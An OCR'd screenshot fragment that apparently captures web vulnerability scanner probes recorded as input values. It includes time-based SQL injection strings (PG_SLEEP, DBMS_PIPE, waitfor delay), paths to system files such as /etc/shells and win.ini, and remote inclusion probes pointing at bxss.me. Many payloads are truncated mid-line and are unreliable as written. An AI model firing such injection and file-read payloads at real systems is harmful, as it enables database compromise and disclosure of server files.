
@@o5DMZ
1????%2527%2522
bxss.me
1'"
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||C
c:/windows/win.ini
2IeCRfSw')) OR 653=(SELECT 653 FROM PG_SLE
/etc/shells
1ZaUzEGk') OR 66=(SELECT 66 FROM PG_SLEEP
http://bxss.me/t/fit.txt?.
wyRmsCMZ' OR 576=(SELECT 576 FROM PG_SL
5CqbuiBD')); waitfor delay '0:0:15' --
Wbt8K5PQ'); waitfor delay '0:0:15' --
Http://bxss.me/t/fit.txt
Mr.
IxGfTnG4'; waitfor delay '0:0:15' --
Mr.
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.